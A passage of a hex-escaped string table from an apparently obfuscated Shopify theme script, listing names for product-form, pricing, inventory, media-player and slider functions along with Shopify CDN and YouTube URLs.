73\x69\x67\x6E\x4D\x6F\x64\x65","\x73\x68\x6F\x70","\x53\x68\x6F\x70\x69\x66\x79","\x73\x74\x61\x74\x75\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x63\x68\x69\x6C\x64\x4E\x6F\x64\x65\x73","\x73\x63\x72\x69\x70\x74","\x61\x74\x74\x72\x69\x62\x75\x74\x65\x73","\x53\x43\x52\x49\x50\x54","\x70\x72\x6F\x64\x75\x63\x74\x54\x69\x74\x6C\x65","\x75\x70\x64\x61\x74\x65\x57\x69\x74\x68\x56\x61\x72\x69\x61\x6E\x74","\x5F\x72\x65\x6E\x64\x65\x72\x41\x76\x61\x69\x6C\x61\x62\x69\x6C\x69\x74\x79\x53\x65\x63\x74\x69\x6F\x6E","\x53\x74\x6F\x72\x65\x41\x76\x61\x69\x6C\x61\x62\x69\x6C\x69\x74\x79\x4D\x6F\x64\x61\x6C\x2D","\x2E\x73\x74\x6F\x72\x65\x2D\x61\x76\x61\x69\x6C\x61\x62\x69\x6C\x69\x74\x69\x65\x73\x2D\x6D\x6F\x64\x61\x6C\x5F\x5F\x70\x72\x6F\x64\x75\x63\x74\x2D\x74\x69\x74\x6C\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x3F\x73\x65\x63\x74\x69\x6F\x6E\x5F\x69\x64\x3D\x73\x74\x6F\x72\x65\x2D\x61\x76\x61\x69\x6C\x61\x62\x69\x6C\x69\x74\x79","\x72\x6F\x6F\x74\x55\x72\x6C\x57\x69\x74\x68\x6F\x75\x74\x53\x6C\x61\x73\x68","\x2F\x76\x61\x72\x69\x61\x6E\x74\x73\x2F","\x5B\x64\x61\x74\x61\x2D\x70\x72\x6F\x64\x75\x63\x74\x2D\x6A\x73\x6F\x6E\x5D","\x70\x72\x6F\x64\x75\x63\x74\x44\x61\x74\x61","\x70\x72\x6F\x64\x75\x63\x74","\x70\x72\x6F\x64\x75\x63\x74\x4F\x70\x74\x69\x6F\x6E\x73\x57\x69\x74\x68\x56\x61\x6C\x75\x65\x73","\x6F\x70\x74\x69\x6F\x6E\x73\x5F\x77\x69\x74\x68\x5F\x76\x61\x6C\x75\x65\x73","\x76\x61\x72\x69\x61\x6E\x74\x73\x49\x6E\x76\x65\x6E\x74\x6F\x72\x69\x65\x73","\x69\x6E\x76\x65\x6E\x74\x6F\x72\x69\x65\x73","\x76\x61\x72\x69\x61\x6E\x74\x53\x65\x6C\x65\x63\x74\x6F\x72\x73","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x66\x6F\x72\x6D\x5F\x5F\x6F\x70\x74\x69\x6F\x6E\x5B\x64\x61\x74\x61\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72\x2D\x74\x79\x70\x65\x5D","\x6D\x61\x73\x74\x65\x72\x53\x65\x6C\x65\x63\x74\x6F\x72","\x23\x70\x72\x6F\x64\x75\x63\x74\x2D\x73\x65\x6C\x65\x63\x74\x2D","\x73\x65\x6C\x65\x63\x74\x65\x64\x5F\x76\x61\x72\x69\x61\x6E\x74\x5F\x69\x64","\x63\x75\x72\x72\x65\x6E\x74\x56\x61\x72\x69\x61\x6E\x74","\x6F\x70\x74\x69\x6F\x6E\x31","\x6F\x70\x74\x69\x6F\x6E\x32","\x6F\x70\x74\x69\x6F\x6E\x33","\x76\x61\x72\x69\x61\x6E\x74\x73","\x73\x74\x6F\x72\x65\x41\x76\x61\x69\x6C\x61\x62\x69\x6C\x69\x74\x79","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x6D\x65\x74\x61\x5F\x5F\x73\x74\x6F\x72\x65\x2D\x61\x76\x61\x69\x6C\x61\x62\x69\x6C\x69\x74\x79\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x74\x69\x74\x6C\x65","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x66\x6F\x72\x6D\x5F\x5F\x73\x69\x6E\x67\x6C\x65\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72","\x5F\x6F\x6E\x4F\x70\x74\x69\x6F\x6E\x43\x68\x61\x6E\x67\x65\x64","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x61\x64\x64\x2D\x74\x6F\x2D\x63\x61\x72\x74\x22\x5D","\x5F\x61\x64\x64\x54\x6F\x43\x61\x72\x74","\x5F\x6F\x6E\x56\x61\x72\x69\x61\x6E\x74\x43\x68\x61\x6E\x67\x65\x64","\x76\x61\x72\x69\x61\x6E\x74\x3A\x63\x68\x61\x6E\x67\x65\x64","\x5F\x75\x70\x64\x61\x74\x65\x50\x72\x6F\x64\x75\x63\x74\x50\x72\x69\x63\x65\x73","\x23\x65\x76\x6F\x6C\x75\x74\x69\x6F\x6E\x2D\x70\x72\x69\x63\x65\x2D\x6C\x69\x73\x74\x20\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x70\x72\x69\x63\x65\x20\x2E\x70\x72\x69\x63\x65\x2D\x70\x72\x6F\x6D\x6F\x74\x69\x6F\x6E\x61\x6C\x2D\x77\x72\x61\x70","\x70\x72\x69\x63\x65","\x63\x6F\x6D\x70\x61\x72\x65\x5F\x61\x74\x5F\x70\x72\x69\x63\x65","\x6D\x6F\x6E\x65\x79\x46\x6F\x72\x6D\x61\x74","\x3C\x2F\x73\x70\x61\x6E\x3E","\x3C\x73\x70\x61\x6E\x3E","\x3C\x2F\x73\x74\x72\x6F\x6E\x67\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x72\x6F\x64\x75\x63\x74\x2D\x70\x72\x69\x63\x65\x2D\x64\x69\x73\x63\x6F\x75\x6E\x74\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x61\x6C\x69\x67\x6E\x2D\x69\x74\x65\x6D\x73\x3A\x20\x63\x65\x6E\x74\x65\x72\x3B\x20\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x66\x6C\x65\x78\x3B\x22\x3E\x3C\x73\x74\x72\x6F\x6E\x67\x3E","\x5F\x75\x70\x64\x61\x74\x65\x49\x6E\x76\x65\x6E\x74\x6F\x72\x79","\x73\x68\x6F\x77\x49\x6E\x76\x65\x6E\x74\x6F\x72\x79\x51\x75\x61\x6E\x74\x69\x74\x79","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x66\x6F\x72\x6D\x5F\x5F\x69\x6E\x76\x65\x6E\x74\x6F\x72\x79","\x69\x6E\x76\x65\x6E\x74\x6F\x72\x79\x5F\x6D\x61\x6E\x61\x67\x65\x6D\x65\x6E\x74","\x69\x6E\x76\x65\x6E\x74\x6F\x72\x79\x5F\x70\x6F\x6C\x69\x63\x79","\x69\x6E\x76\x65\x6E\x74\x6F\x72\x79\x5F\x71\x75\x61\x6E\x74\x69\x74\x79","\x69\x6E\x76\x65\x6E\x74\x6F\x72\x79\x5F\x6D\x65\x73\x73\x61\x67\x65","\x69\x6E\x76\x65\x6E\x74\x6F\x72\x79\x2D\x2D\x68\x69\x67\x68","\x69\x6E\x76\x65\x6E\x74\x6F\x72\x79\x2D\x2D\x6C\x6F\x77","\x61\x76\x61\x69\x6C\x61\x62\x6C\x65","\x64\x65\x6E\x79","\x6C\x6F\x77\x49\x6E\x76\x65\x6E\x74\x6F\x72\x79\x54\x68\x72\x65\x73\x68\x6F\x6C\x64","\x2E\x69\x6E\x76\x65\x6E\x74\x6F\x72\x79\x2D\x62\x61\x72","\x64\x61\x74\x61\x2D\x73\x74\x6F\x63\x6B\x2D\x63\x6F\x75\x6E\x74\x64\x6F\x77\x6E\x2D\x6D\x61\x78","\x69\x6E\x76\x65\x6E\x74\x6F\x72\x79\x2D\x62\x61\x72\x2D\x2D\x68\x69\x64\x64\x65\x6E","\x74\x6F\x67\x67\x6C\x65","\x5F\x75\x70\x64\x61\x74\x65\x53\x6B\x75","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x6D\x65\x74\x61\x5F\x5F\x73\x6B\x75","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x6D\x65\x74\x61\x5F\x5F\x73\x6B\x75\x2D\x6E\x75\x6D\x62\x65\x72","\x73\x6B\x75","\x5F\x75\x70\x64\x61\x74\x65\x44\x69\x73\x63\x6F\x75\x6E\x74\x4C\x61\x62\x65\x6C","\x73\x68\x6F\x77\x44\x69\x73\x63\x6F\x75\x6E\x74","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x6D\x65\x74\x61\x20\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x6C\x61\x62\x65\x6C\x2D\x2D\x6F\x6E\x2D\x73\x61\x6C\x65","\x70\x65\x72\x63\x65\x6E\x74\x61\x67\x65","\x64\x69\x73\x63\x6F\x75\x6E\x74\x4D\x6F\x64\x65","\x72\x6F\x75\x6E\x64","\x7B\x7B\x73\x61\x76\x69\x6E\x67\x73\x7D\x7D","\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x4F\x6E\x53\x61\x6C\x65\x4C\x61\x62\x65\x6C","\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B","\x5F\x75\x70\x64\x61\x74\x65\x55\x6E\x69\x74\x50\x72\x69\x63\x65","\x2E\x75\x6E\x69\x74\x2D\x70\x72\x69\x63\x65\x2D\x6D\x65\x61\x73\x75\x72\x65\x6D\x65\x6E\x74","\x75\x6E\x69\x74\x5F\x70\x72\x69\x63\x65\x5F\x6D\x65\x61\x73\x75\x72\x65\x6D\x65\x6E\x74","\x2E\x75\x6E\x69\x74\x2D\x70\x72\x69\x63\x65\x2D\x6D\x65\x61\x73\x75\x72\x65\x6D\x65\x6E\x74\x5F\x5F\x70\x72\x69\x63\x65","\x75\x6E\x69\x74\x5F\x70\x72\x69\x63\x65","\x2E\x75\x6E\x69\x74\x2D\x70\x72\x69\x63\x65\x2D\x6D\x65\x61\x73\x75\x72\x65\x6D\x65\x6E\x74\x5F\x5F\x72\x65\x66\x65\x72\x65\x6E\x63\x65\x2D\x75\x6E\x69\x74","\x72\x65\x66\x65\x72\x65\x6E\x63\x65\x5F\x75\x6E\x69\x74","\x2E\x75\x6E\x69\x74\x2D\x70\x72\x69\x63\x65\x2D\x6D\x65\x61\x73\x75\x72\x65\x6D\x65\x6E\x74\x5F\x5F\x72\x65\x66\x65\x72\x65\x6E\x63\x65\x2D\x76\x61\x6C\x75\x65","\x72\x65\x66\x65\x72\x65\x6E\x63\x65\x5F\x76\x61\x6C\x75\x65","\x5F\x75\x70\x64\x61\x74\x65\x53\x65\x6C\x65\x63\x74\x6F\x72\x73","\x63\x6F\x6C\x6F\x72\x2D\x73\x77\x61\x74\x63\x68\x2D\x2D\x64\x69\x73\x61\x62\x6C\x65\x64","\x2E\x63\x6F\x6C\x6F\x72\x2D\x73\x77\x61\x74\x63\x68\x3A\x6E\x74\x68\x2D\x63\x68\x69\x6C\x64\x28","\x63\x6F\x6C\x6F\x72","\x76\x61\x72\x69\x61\x6E\x74\x2D\x73\x77\x61\x74\x63\x68\x2D\x2D\x64\x69\x73\x61\x62\x6C\x65\x64","\x2E\x76\x61\x72\x69\x61\x6E\x74\x2D\x73\x77\x61\x74\x63\x68\x3A\x6E\x74\x68\x2D\x63\x68\x69\x6C\x64\x28","\x76\x61\x72\x69\x61\x6E\x74","\x62\x6C\x6F\x63\x6B\x2D\x73\x77\x61\x74\x63\x68\x2D\x2D\x64\x69\x73\x61\x62\x6C\x65\x64","\x2E\x62\x6C\x6F\x63\x6B\x2D\x73\x77\x61\x74\x63\x68\x3A\x6E\x74\x68\x2D\x63\x68\x69\x6C\x64\x28","\x64\x61\x74\x61\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72\x2D\x74\x79\x70\x65","\x73\x6F\x6D\x65","\x76\x61\x6C\x75\x65\x73","\x5F\x75\x70\x64\x61\x74\x65\x41\x64\x64\x54\x6F\x43\x61\x72\x74\x42\x75\x74\x74\x6F\x6E","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x66\x6F\x72\x6D\x5F\x5F\x61\x64\x64\x2D\x62\x75\x74\x74\x6F\x6E","\x2E\x65\x76\x6F\x6C\x75\x74\x69\x6F\x6E\x2D\x70\x72\x69\x63\x65\x2D\x6C\x69\x73\x74","\x6C\x6F\x67","\x73\x68\x6F\x77","\x62\x75\x74\x74\x6F\x6E\x2D\x2D\x64\x69\x73\x61\x62\x6C\x65\x64","\x62\x75\x74\x74\x6F\x6E\x2D\x2D\x70\x72\x69\x6D\x61\x72\x79","\x61\x64\x64\x2D\x74\x6F\x2D\x63\x61\x72\x74","\x70\x72\x6F\x64\x75\x63\x74\x46\x6F\x72\x6D\x53\x6F\x6C\x64\x4F\x75\x74","\x70\x72\x6F\x64\x75\x63\x74\x46\x6F\x72\x6D\x55\x6E\x61\x76\x61\x69\x6C\x61\x62\x6C\x65","\x68\x69\x64\x65","\x73\x68\x6F\x77\x50\x61\x79\x6D\x65\x6E\x74\x42\x75\x74\x74\x6F\x6E","\x2E\x73\x68\x6F\x70\x69\x66\x79\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x62\x75\x74\x74\x6F\x6E","\x6F\x70\x74\x69\x6F\x6E","\x64\x61\x74\x61\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x70\x6F\x73\x69\x74\x69\x6F\x6E","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x66\x6F\x72\x6D\x5F\x5F\x73\x65\x6C\x65\x63\x74\x65\x64\x2D\x76\x61\x6C\x75\x65","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x66\x6F\x72\x6D\x5F\x5F\x6F\x70\x74\x69\x6F\x6E","\x65\x6E\x61\x62\x6C\x65\x48\x69\x73\x74\x6F\x72\x79\x53\x74\x61\x74\x65","\x72\x65\x70\x6C\x61\x63\x65\x53\x74\x61\x74\x65","\x70\x61\x74\x68\x6E\x61\x6D\x65","\x3F\x76\x61\x72\x69\x61\x6E\x74\x3D","\x68\x6F\x73\x74","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x2F\x2F","\x68\x69\x73\x74\x6F\x72\x79","\x73\x65\x6C\x65\x63\x74\x65\x64","\x5B\x73\x65\x6C\x65\x63\x74\x65\x64\x5D","\x5B\x76\x61\x6C\x75\x65\x3D\x22","\x5F\x67\x65\x74\x43\x75\x72\x72\x65\x6E\x74\x56\x61\x72\x69\x61\x6E\x74\x46\x72\x6F\x6D\x4F\x70\x74\x69\x6F\x6E\x73","\x66\x6F\x72\x6D\x5B\x61\x63\x74\x69\x6F\x6E\x2A\x3D\x22\x2F\x63\x61\x72\x74\x2F\x61\x64\x64\x22\x5D","\x6F\x6B","\x5B\x6E\x61\x6D\x65\x3D\x22\x71\x75\x61\x6E\x74\x69\x74\x79\x22\x5D","\x69\x73\x51\x75\x69\x63\x6B\x56\x69\x65\x77","\x70\x72\x6F\x64\x75\x63\x74\x41\x64\x64\x65\x64","\x73\x75\x63\x63\x65\x73\x73","\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E","\x63\x61\x72\x74\x41\x64\x64\x55\x72\x6C","\x5F\x73\x65\x74\x75\x70\x53\x74\x6F\x63\x6B\x43\x6F\x75\x6E\x74\x64\x6F\x77\x6E","\x49\x6E\x74\x65\x72\x73\x65\x63\x74\x69\x6F\x6E\x4F\x62\x73\x65\x72\x76\x65\x72","\x69\x73\x49\x6E\x74\x65\x72\x73\x65\x63\x74\x69\x6E\x67","\x64\x69\x73\x63\x6F\x6E\x6E\x65\x63\x74","\x5F\x73\x68\x6F\x77\x41\x6C\x65\x72\x74","\x70\x72\x6F\x64\x75\x63\x74\x2D\x66\x6F\x72\x6D\x5F\x5F\x73\x74\x61\x74\x75\x73\x2D\x6D\x65\x73\x73\x61\x67\x65","\x3C\x2F\x70\x3E","\x61\x6C\x65\x72\x74\x2D\x2D\x73\x75\x63\x63\x65\x73\x73","\x61\x6C\x65\x72\x74\x2D\x2D\x65\x72\x72\x6F\x72","\x22\x3E","\x3C\x70\x20\x63\x6C\x61\x73\x73\x3D\x22\x61\x6C\x65\x72\x74\x20","\x61\x66\x74\x65\x72\x65\x6E\x64","\x69\x6E\x73\x65\x72\x74\x41\x64\x6A\x61\x63\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x73\x74\x79\x6C\x65\x73\x68\x65\x65\x74","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x73\x68\x6F\x70\x69\x66\x79\x2E\x63\x6F\x6D\x2F\x73\x68\x6F\x70\x69\x66\x79\x63\x6C\x6F\x75\x64\x2F\x6D\x6F\x64\x65\x6C\x2D\x76\x69\x65\x77\x65\x72\x2D\x75\x69\x2F\x61\x73\x73\x65\x74\x73\x2F\x76\x31\x2E\x30\x2F\x6D\x6F\x64\x65\x6C\x2D\x76\x69\x65\x77\x65\x72\x2D\x75\x69\x2E\x63\x73\x73","\x68\x65\x61\x64","\x6D\x6F\x64\x65\x6C\x2D\x76\x69\x65\x77\x65\x72\x2D\x75\x69","\x31\x2E\x30","\x5F\x73\x65\x74\x75\x70\x4D\x6F\x64\x65\x6C\x56\x69\x65\x77\x65\x72\x55\x49","\x73\x68\x6F\x70\x69\x66\x79\x2D\x78\x72","\x6C\x6F\x61\x64\x46\x65\x61\x74\x75\x72\x65\x73","\x73\x68\x6F\x70\x69\x66\x79\x5F\x6D\x6F\x64\x65\x6C\x5F\x76\x69\x65\x77\x65\x72\x5F\x75\x69\x5F\x74\x6F\x67\x67\x6C\x65\x5F\x70\x6C\x61\x79","\x6D\x6F\x64\x65\x6C\x3A\x70\x6C\x61\x79\x65\x64","\x6D\x6F\x64\x65\x6C\x2D\x76\x69\x65\x77\x65\x72","\x73\x68\x6F\x70\x69\x66\x79\x5F\x6D\x6F\x64\x65\x6C\x5F\x76\x69\x65\x77\x65\x72\x5F\x75\x69\x5F\x74\x6F\x67\x67\x6C\x65\x5F\x70\x61\x75\x73\x65","\x6D\x6F\x64\x65\x6C\x3A\x70\x61\x75\x73\x65\x64","\x68\x61\x73\x42\x65\x65\x6E\x53\x65\x6C\x65\x63\x74\x65\x64","\x70\x6C\x61\x79","\x6D\x6F\x64\x65\x6C\x55\x69","\x68\x61\x73\x42\x65\x65\x6E\x44\x65\x73\x65\x6C\x65\x63\x74\x65\x64","\x70\x61\x75\x73\x65","\x6D\x6F\x64\x65\x6C\x45\x6C\x65\x6D\x65\x6E\x74","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x73\x68\x6F\x70\x69\x66\x79\x2E\x63\x6F\x6D\x2F\x73\x68\x6F\x70\x69\x66\x79\x63\x6C\x6F\x75\x64\x2F\x73\x68\x6F\x70\x69\x66\x79\x2D\x70\x6C\x79\x72\x2F\x76\x31\x2E\x30\x2F\x73\x68\x6F\x70\x69\x66\x79\x2D\x70\x6C\x79\x72\x2E\x63\x73\x73","\x76\x69\x64\x65\x6F\x2D\x75\x69","\x5F\x73\x65\x74\x75\x70\x48\x74\x6D\x6C\x35\x56\x69\x64\x65\x6F","\x76\x69\x64\x65\x6F","\x65\x78\x74\x65\x72\x6E\x61\x6C\x5F\x76\x69\x64\x65\x6F","\x65\x6E\x61\x62\x6C\x65\x56\x69\x64\x65\x6F\x4C\x6F\x6F\x70\x69\x6E\x67","\x70\x6C\x61\x79\x65\x72","\x64\x61\x74\x61\x2D\x6D\x65\x64\x69\x61\x2D\x74\x79\x70\x65","\x70\x6C\x61\x79\x56\x69\x64\x65\x6F","\x70\x61\x75\x73\x65\x56\x69\x64\x65\x6F","\x70\x72\x6F\x67\x72\x65\x73\x73","\x6D\x75\x74\x65","\x76\x6F\x6C\x75\x6D\x65","\x70\x6C\x61\x79\x2D\x6C\x61\x72\x67\x65","\x66\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E","\x2F\x2F\x63\x64\x6E\x2E\x73\x68\x6F\x70\x69\x66\x79\x2E\x63\x6F\x6D\x2F\x73\x68\x6F\x70\x69\x66\x79\x63\x6C\x6F\x75\x64\x2F\x73\x68\x6F\x70\x69\x66\x79\x2D\x70\x6C\x79\x72\x2F\x76\x31\x2E\x30\x2F\x73\x68\x6F\x70\x69\x66\x79\x2D\x70\x6C\x79\x72\x2E\x73\x76\x67","\x76\x69\x64\x65\x6F\x3A\x70\x6C\x61\x79\x65\x64","\x76\x69\x64\x65\x6F\x3A\x70\x61\x75\x73\x65\x64","\x5F\x73\x65\x74\x75\x70\x45\x78\x74\x65\x72\x6E\x61\x6C\x56\x69\x64\x65\x6F","\x79\x6F\x75\x74\x75\x62\x65","\x64\x61\x74\x61\x2D\x6D\x65\x64\x69\x61\x2D\x68\x6F\x73\x74","\x5F\x73\x65\x74\x75\x70\x59\x6F\x75\x54\x75\x62\x65\x50\x6C\x61\x79\x65\x72","\x59\x54","\x50\x6C\x61\x79\x65\x72","\x69\x66\x72\x61\x6D\x65","\x64\x61\x74\x61\x2D\x76\x69\x64\x65\x6F\x2D\x69\x64","\x64\x61\x74\x61","\x73\x65\x65\x6B\x54\x6F","\x5F\x6C\x6F\x61\x64\x59\x6F\x75\x54\x75\x62\x65\x53\x63\x72\x69\x70\x74","\x6F\x6E\x6C\x6F\x61\x64","\x6F\x6E\x65\x72\x72\x6F\x72","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x69\x66\x72\x61\x6D\x65\x5F\x61\x70\x69","\x5F\x65\x76\x65\x6E\x74\x73","\x6F\x6E\x63\x65","\x5F\x6F\x6E\x63\x65\x45\x76\x65\x6E\x74\x73","\x65\x6D\x69\x74\x45\x76\x65\x6E\x74","\x61\x6C\x6C\x4F\x66\x66","\x45\x76\x45\x6D\x69\x74\x74\x65\x72","\x70\x61\x64\x64\x69\x6E\x67\x4C\x65\x66\x74","\x70\x61\x64\x64\x69\x6E\x67\x52\x69\x67\x68\x74","\x70\x61\x64\x64\x69\x6E\x67\x54\x6F\x70","\x6D\x61\x72\x67\x69\x6E\x4C\x65\x66\x74","\x6D\x61\x72\x67\x69\x6E\x52\x69\x67\x68\x74","\x6D\x61\x72\x67\x69\x6E\x54\x6F\x70","\x6D\x61\x72\x67\x69\x6E\x42\x6F\x74\x74\x6F\x6D","\x62\x6F\x72\x64\x65\x72\x4C\x65\x66\x74\x57\x69\x64\x74\x68","\x62\x6F\x72\x64\x65\x72\x52\x69\x67\x68\x74\x57\x69\x64\x74\x68","\x62\x6F\x72\x64\x65\x72\x54\x6F\x70\x57\x69\x64\x74\x68","\x62\x6F\x72\x64\x65\x72\x42\x6F\x74\x74\x6F\x6D\x57\x69\x64\x74\x68","\x53\x74\x79\x6C\x65\x20\x72\x65\x74\x75\x72\x6E\x65\x64\x20","\x2E\x20\x41\x72\x65\x20\x79\x6F\x75\x20\x72\x75\x6E\x6E\x69\x6E\x67\x20\x74\x68\x69\x73\x20\x63\x6F\x64\x65\x20\x69\x6E\x20\x61\x20\x68\x69\x64\x64\x65\x6E\x20\x69\x66\x72\x61\x6D\x65\x20\x6F\x6E\x20\x46\x69\x72\x65\x66\x6F\x78\x3F\x20\x53\x65\x65\x20\x68\x74\x74\x70\x73\x3A\x2F\x2F\x62\x69\x74\x2E\x6C\x79\x2F\x67\x65\x74\x73\x69\x7A\x65\x62\x75\x67\x31","\x32\x30\x30\x70\x78","\x70\x61\x64\x64\x69\x6E\x67","\x31\x70\x78\x20\x32\x70\x78\x20\x33\x70\x78\x20\x34\x70\x78","\x62\x6F\x72\x64\x65\x72\x53\x74\x79\x6C\x65","\x73\x6F\x6C\x69\x64","\x62\x6F\x72\x64\x65\x72\x57\x69\x64\x74\x68","\x62\x6F\x78\x53\x69\x7A\x69\x6E\x67","\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78","\x69\x73\x42\x6F\x78\x53\x69\x7A\x65\x4F\x75\x74\x65\x72","\x72\x65\x6D\x6F\x76\x65\x43\x68\x69\x6C\x64","\x6F\x66\x66\x73\x65\x74\x57\x69\x64\x74\x68","\x69\x73\x42\x6F\x72\x64\x65\x72\x42\x6F\x78","\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68","\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74","\x67\x65\x74\x53\x69\x7A\x65","\x45\x6C\x65\x6D\x65\x6E\x74","\x6D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x77\x65\x62\x6B\x69\x74","\x6D\x6F\x7A","\x6D\x73","\x6F","\x4D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x6D\x61\x6B\x65\x41\x72\x72\x61\x79","\x69\x73\x41\x72\x72\x61\x79","\x6E\x75\x6D\x62\x65\x72","\x72\x65\x6D\x6F\x76\x65\x46\x72\x6F\x6D","\x67\x65\x74\x50\x61\x72\x65\x6E\x74","\x67\x65\x74\x51\x75\x65\x72\x79\x45\x6C\x65\x6D\x65\x6E\x74","\x68\x61\x6E\x64\x6C\x65\x45\x76\x65\x6E\x74","\x66\x69\x6C\x74\x65\x72\x46\x69\x6E\x64\x45\x6C\x65\x6D\x65\x6E\x74\x73","\x64\x65\x62\x6F\x75\x6E\x63\x65\x4D\x65\x74\x68\x6F\x64","\x54\x69\x6D\x65\x6F\x75\x74","\x64\x6F\x63\x52\x65\x61\x64\x79","\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65","\x63\x6F\x6D\x70\x6C\x65\x74\x65","\x69\x6E\x74\x65\x72\x61\x63\x74\x69\x76\x65","\x44\x4F\x4D\x43\x6F\x6E\x74\x65\x6E\x74\x4C\x6F\x61\x64\x65\x64","\x74\x6F\x44\x61\x73\x68\x65\x64","\x2D","\x63\x6F\x6E\x73\x6F\x6C\x65","\x68\x74\x6D\x6C\x49\x6E\x69\x74","\x64\x61\x74\x61\x2D","\x5D","\x2E\x6A\x73\x2D","\x2D\x6F\x70\x74\x69\x6F\x6E\x73","\x6A\x51\x75\x65\x72\x79","\x45\x72\x72\x6F\x72\x20\x70\x61\x72\x73\x69\x6E\x67\x20","\x20\x6F\x6E\x20","\x3A\x20","\x66\x69\x7A\x7A\x79\x55\x49\x55\x74\x69\x6C\x73","\x70\x61\x72\x65\x6E\x74","\x70\x6F\x73\x69\x74\x69\x6F\x6E","\x61\x62\x73\x6F\x6C\x75\x74\x65","\x78","\x75\x6E\x73\x65\x6C\x65\x63\x74","\x6F\x72\x69\x67\x69\x6E\x53\x69\x64\x65","\x73\x65\x74\x50\x6F\x73\x69\x74\x69\x6F\x6E","\x75\x70\x64\x61\x74\x65\x54\x61\x72\x67\x65\x74","\x72\x65\x6E\x64\x65\x72\x50\x6F\x73\x69\x74\x69\x6F\x6E","\x73\x65\x74\x44\x65\x66\x61\x75\x6C\x74\x54\x61\x72\x67\x65\x74","\x6C\x65\x66\x74","\x63\x65\x6C\x6C\x41\x6C\x69\x67\x6E","\x67\x65\x74\x50\x6F\x73\x69\x74\x69\x6F\x6E\x56\x61\x6C\x75\x65","\x77\x72\x61\x70\x53\x68\x69\x66\x74","\x73\x6C\x69\x64\x65\x61\x62\x6C\x65\x57\x69\x64\x74\x68","\x46\x6C\x69\x63\x6B\x69\x74\x79","\x43\x65\x6C\x6C","\x69\x73\x4F\x72\x69\x67\x69\x6E\x4C\x65\x66\x74","\x63\x65\x6C\x6C\x73","\x61\x64\x64\x43\x65\x6C\x6C","\x66\x69\x72\x73\x74\x4D\x61\x72\x67\x69\x6E","\x67\x65\x74\x4C\x61\x73\x74\x43\x65\x6C\x6C","\x67\x65\x74\x43\x65\x6C\x6C\x45\x6C\x65\x6D\x65\x6E\x74\x73","\x6D\x61\x70","\x53\x6C\x69\x64\x65","\x69\x73\x41\x6E\x69\x6D\x61\x74\x69\x6E\x67","\x72\x65\x73\x74\x69\x6E\x67\x46\x72\x61\x6D\x65\x73","\x61\x6E\x69\x6D\x61\x74\x65","\x61\x70\x70\x6C\x79\x44\x72\x61\x67\x46\x6F\x72\x63\x65","\x61\x70\x70\x6C\x79\x53\x65\x6C\x65\x63\x74\x65\x64\x41\x74\x74\x72\x61\x63\x74\x69\x6F\x6E","\x69\x6E\x74\x65\x67\x72\x61\x74\x65\x50\x68\x79\x73\x69\x63\x73","\x70\x6F\x73\x69\x74\x69\x6F\x6E\x53\x6C\x69\x64\x65\x72","\x73\x65\x74\x74\x6C\x65","\x77\x72\x61\x70\x41\x72\x6F\x75\x6E\x64","\x6D\x6F\x64\x75\x6C\x6F","\x73\x68\x69\x66\x74\x57\x72\x61\x70\x43\x65\x6C\x6C\x73","\x73\x65\x74\x54\x72\x61\x6E\x73\x6C\x61\x74\x65\x58","\x64\x69\x73\x70\x61\x74\x63\x68\x53\x63\x72\x6F\x6C\x6C\x45\x76\x65\x6E\x74","\x63\x75\x72\x73\x6F\x72\x50\x6F\x73\x69\x74\x69\x6F\x6E","\x72\x69\x67\x68\x74\x54\x6F\x4C\x65\x66\x74","\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D","\x73\x6C\x69\x64\x65\x72","\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28","\x2C\x30\x2C\x30\x29","\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x58\x28","\x73\x6C\x69\x64\x65\x73","\x73\x6C\x69\x64\x65\x73\x57\x69\x64\x74\x68","\x73\x65\x6C\x6